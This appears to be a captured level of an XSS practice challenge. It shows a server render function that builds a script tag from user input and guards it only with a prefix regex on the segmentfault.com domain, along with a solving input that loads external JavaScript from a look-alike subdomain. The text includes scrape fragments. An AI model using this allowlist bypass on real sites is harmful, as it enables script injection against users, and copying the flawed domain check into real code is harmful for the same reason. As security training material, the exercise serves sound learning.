 Yes
http://xss.test/?input=https%3A%2F%2Fwww.s
我
是
胡
务
器
input code length: 42
1 https://www.segmentfault.com.haozi.me/j.js
html
<script src="https:&#x2f&#x2fwww.segmentfault.com.haozi.me&#x2fj.js"></script>
server code
1 function render (input) {
2 function escapeHtml(s) {
3 return s.replace(/&/g, '&amp;')
4 .replace(/'/g, '&#39;')
5 .replace(/"/g, '&quot;')
6 .replace(/</g, '&lt;')
7 .replace(/>/g, '&gt;')
8 .replace(/\//g, '&#x2f')
9 }
10
11 const domainRe = /^https?:\/\/www\.segmentfault\.com/
12 if (domainRe.test(input)) {
13 return `<script src="${escapeHtml(input)}"></script>`
14 }
15 return 'Invalid URL'
16 }